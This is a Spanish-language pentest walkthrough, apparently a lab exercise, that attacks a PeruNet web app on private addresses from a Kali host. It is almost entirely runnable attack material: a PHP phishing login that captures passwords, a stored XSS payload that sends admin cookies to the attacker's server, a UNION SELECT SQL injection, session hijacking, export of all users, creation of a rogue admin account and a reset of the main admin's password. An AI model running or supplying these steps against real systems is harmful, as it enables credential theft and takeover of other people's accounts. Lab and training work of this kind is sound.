
http://192.168.100.12/perunet/login

3. O copiar manualmente el HTML de login
curl -s http://192.168.100.12/perunet/login > login.html

Paso 2: Modificar el HTML para capturar credenciales
Primera manera.
# 1. Crear un login falso con captura de credenciales
cat > login_falso.php << 'EOF'
<?php
// Capturar credenciales
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$email = $_POST['email'] ?? '';
$password = $_POST['password'] ?? '';

// Guardar en archivo
$data = "[" . date('Y-m-d H:i:s') . "] Email: $email | Password: $password\n";
file_put_contents('credenciales.txt', $data, FILE_APPEND);

// Redirigir al login real (para que no sospeche)
header('Location: http://192.168.100.12/perunet/login?error=1');
exit;
}
?>

<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>PeruNet - Iniciar Sesión</title>
<script src="https://cdn.tailwindcss.com"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body class="bg-gray-50 min-h-screen flex items-center justify-center">
<div class="bg-white rounded-lg shadow-lg p-8 w-full max-w-md">
<div class="text-center mb-6">
<h1 class="text-2xl font-bold text-blue-600">PeruNet</h1>
<p class="text-gray-600">Iniciar Sesión</p>
</div>

<form method="POST" action="">
<div class="mb-4">
<label class="block text-gray-700 text-sm font-bold mb-2">Correo Electrónico</label>
<input type="email" name="email" required
class="w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500">
</div>

<div class="mb-6">
<label class="block text-gray-700 text-sm font-bold mb-2">Contraseña</label>
<input type="password" name="password" required
class="w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500">
</div>

<button type="submit" class="w-full bg-blue-600 text-white font-bold py-2 px-4 rounded-lg hover:bg-blue-700 transition-colors">
Iniciar Sesión
</button>
</form>

<div class="mt-4 text-center text-sm text-gray-600">
¿No tienes cuenta? <a href="http://192.168.100.12/perunet/registro" class="text-blue-600 hover:underline">Regístrate</a>
</div>
</div>
</body>
</html>
EOF

Paso 3: Iniciar servidor web en Kali
# 1. Iniciar servidor PHP en el puerto 9090
php -S 0.0.0.0:9090

# 2. Verificar que funciona
curl http://192.168.100.135:9090/login_falso.php
Segunda manera y la usada

PASO 1: CREAR EL LOGIN FALSO Y CAPTURADOR
# 1. Crear directorio
mkdir -p ~/pentest/perunet/phishing
cd ~/pentest/perunet/phishing

# 2. Crear el capturador de cookies (login falso)
cat > capturar_cookie.php << 'EOF'


PASO 2: INICIAR EL SERVIDOR EN KALI
# 1. Matar procesos anteriores en puerto 9090
sudo fuser -k 9090/tcp 2>/dev/null

# 2. Iniciar servidor PHP
cd ~/pentest/perunet/phishing
php -S 0.0.0.0:9090 capturar_cookie.php &

# 3. Verificar que funciona
curl "http://192.168.100.135:9090/?c=test_cookie_123"

# 4. Verificar que se guardó la cookie de prueba
cat cookies_robadas.txt
# Deberías ver: [2026-07-09 ...] IP: ... | Cookie: test_cookie_123


PASO 3: INYECTAR XSS EN EL FORMULARIO DE CONTACTO
KALI_IP="192.168.100.135"

# 1. Payload XSS que roba cookie
PAYLOAD='<script>document.location="http://'${KALI_IP}':9090/?c="+document.cookie</script>'

# 2. Escapar para SQL (URL encode)
PAYLOAD_URL=$(echo "$PAYLOAD" | python3 -c "import sys, urllib.parse; print(urllib.parse.quote(sys.stdin.read()))")

# 3. Inyectar en el formulario de contacto
curl -X POST "http://192.168.100.12/perunet/contacto" \
-d "nombre=${PAYLOAD_URL}" \
-d "telefono=999999999" \
-d "correo=xss_contacto@test.com" \
-d "mensaje=Prueba de XSS almacenado"

# Deberías ver: {"success":"Mensaje enviado correctamente"}
echo "XSS inyectado correctamente"



PASO 4: VERIFICAR QUE EL XSS ESTÁ EN LA BD
# 1. Ver el mensaje con XSS
curl -s "http://192.168.100.12/perunet/usuario/api/1%20UNION%20SELECT%20nombre,2,3,4,5,6,7,8%20FROM%20contacto%20ORDER%20BY%20id_contacto%20DESC%20LIMIT%201" | grep -i "script"

# 2. Si ves "<script>", el XSS está en la BD

PASO 5: EL ADMIN VISITA /admin/contacto/mensajes
# El admin debe abrir en su navegador:
http://192.168.100.12/perunet/admin/contacto/mensajes



# Cuando lo haga, el XSS se ejecutará y enviará la cookie a tu servidor



PASO 6: MONITOREAR Y CAPTURAR LA COOKIE
# 1. Monitorear en tiempo real
tail -f ~/pentest/perunet/phishing/cookies_robadas.txt

# 2. Cuando el admin visite, verás:
# [2026-07-09 14:00:00] IP: 192.168.100.12 | Cookie: ejemplo: perunet_session=abc123def456

# 3. Ver la cookie actual
cat ~/pentest/perunet/phishing/cookie_actual.txt

PASO 07: EXTRAER LA COOKIE REAL DEL ADMIN

# 1. Ver las cookies robadas reales
cat ~/pentest/perunet/phishing/cookies_robadas.txt

# 2. Extraer la última cookie real (la del admin)
COOKIE_ADMIN=$(grep "perunet_session" ~/pentest/perunet/phishing/cookies_robadas.txt | tail -1 | grep -o "perunet_session=[a-z0-9]*")
echo "Cookie admin: $COOKIE_ADMIN"

# 3. Guardarla en cookie_actual.txt
echo "$COOKIE_ADMIN" > ~/pentest/perunet/phishing/cookie_actual.txt
cat ~/pentest/perunet/phishing/cookie_actual.txt


PASO 08: USAR LA COOKIE PARA ACCEDER COMO ADMIN
# 1. Guardar la cookie en variable
COOKIE=$(cat ~/pentest/perunet/phishing/cookie_actual.txt)
echo "Usando cookie: $COOKIE"

# 2. Acceder al panel admin
curl --cookie "$COOKIE" "http://192.168.100.12/perunet/admin" -L | head -50
# 3. Ver la lista de usuarios
curl --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/usuarios" | grep -E "admin|usuario"





curl --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/usuarios"
# 4. Exportar todos los usuarios
curl --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/usuarios/exportar"


PASO 3: ACCEDER A TODAS LAS SECCIONES DEL ADMIN

# 1. Guardar cookie
COOKIE=$(cat ~/pentest/perunet/phishing/cookie_actual.txt)

# 2. Ver dashboard
curl --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/dashboard"

# 3. Ver productos
curl --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/productos"

# 4. Ver ventas
curl --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/ventas"

# 5. Ver configuración
curl --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/configuracion"

PASO 4: CREAR UN ADMIN NUEVO
curl -X POST --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/usuarios/guardar" \
-d "nombre=hacker_admin" \
-d "apellidos=Hacker" \
-d "correo=hacker_admin@test.com" \
-d "contrasena=Hacker123" \
-d "dni=99999999" \
-d "telefono=999999999" \
-d "id_rol=1" \
-d "estado=activo"



Al ver los usuarios se ingreso correctamente :

PASO 5: EDITAR EL ADMIN PRINCIPAL
curl -X POST --cookie "$COOKIE" "http://192.168.100.12/perunet/admin/usuarios/actualizar" \
-d "id_us=6" \
-d "nombre=Anthony" \
-d "apellidos=Mechan Parra" \
-d "correo=anthony@gmail.com" \
-d "dni=77327896" \
-d "telefono=987654321" \
-d "contrasena=Hackeado123" \
-d "id_rol=1" \
-d "estado=activo"

